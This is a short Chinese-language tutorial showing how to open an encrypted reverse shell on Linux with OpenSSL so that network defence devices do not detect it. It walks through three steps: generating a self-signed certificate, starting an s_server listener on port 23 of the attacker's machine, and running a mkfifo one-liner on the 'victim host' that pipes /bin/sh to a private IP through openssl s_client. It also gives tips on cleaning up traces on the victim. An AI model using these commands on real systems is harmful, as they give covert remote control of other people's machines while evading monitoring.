0x01 简介

使用常规NC或者其他常规的方法反弹shell,由于流量都是明文的,很容易被网络防御设备检测到,因此需要对传输内容进行混淆或者加密。并且几乎每一个https都有openssl库,方便我们使用openssl反弹shell。下面将在linux下进行演示。

0x02 使用openssl反弹加密shell

**linux **



2.1 生成密钥

openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes

自生成密钥会提示输入证书信息,如果懒人就可以一路回车。回在本目录下生成文件 key.pem cert.pem

启动监听

openssl s_server -quiet -key key.pem -cert cert.pem -port 23



此时在攻击机23端口上启动了SSL/server服务



2.2 受害主机上反弹加密shell

mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.30.119:23 > /tmp/s; rm /tmp/s

tips:

1.需要注意的是,当攻击机断开连接的时候回在受害主机上提示,需要适当清除。

2.这是非交互式shell,需要提升为交互式shell,后面会补充。